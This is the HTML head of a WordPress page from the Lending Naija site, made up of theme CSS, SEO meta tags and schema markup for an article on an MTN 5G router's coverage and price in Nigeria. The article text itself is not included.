.td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="If you&#039;re looking for an authentic review of MTN 5g Router, as well as detailed information about its network covering areas, price and coverage in" />
	<link rel="canonical" href="https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MTN 5g Router – Network, Coverage Areas and Price in Nigeria 2022" />
	<meta property="og:description" content="If you&#039;re looking for an authentic review of MTN 5g Router, as well as detailed information about its network covering areas, price and coverage in" />
	<meta property="og:url" content="https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2025-06-25T06:40:36+00:00" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/#article","isPartOf":{"@id":"https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"MTN 5g Router – Network, Coverage Areas and Price in Nigeria 2022","datePublished":"2025-06-25T06:40:36+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/"},"wordCount":630,"commentCount":0,"publisher":{"@id":"https://lendingnaija.com/#organization"},"articleSection":["Apps And Technology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/","url":"https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/","name":"MTN 5g Router – Network, Coverage Areas and Price in Nigeria 2022","isPartOf":{"@id":"https://lendingnaija.com/#website"},"datePublished":"2025-06-25T06:40:36+00:00","description":"If you're looking for an authentic review of MTN 5g Router, as well as detailed information about its network covering areas, price and coverage in","breadcrumb":{"@id":"https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/"]}]},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"MTN 5g Router – Network, Coverage Areas and Price in Nigeria 2022"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; MTN 5g Router – Network, Coverage Areas and Price in Nigeria 2022 Comments Feed" href="https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fmtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fmtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 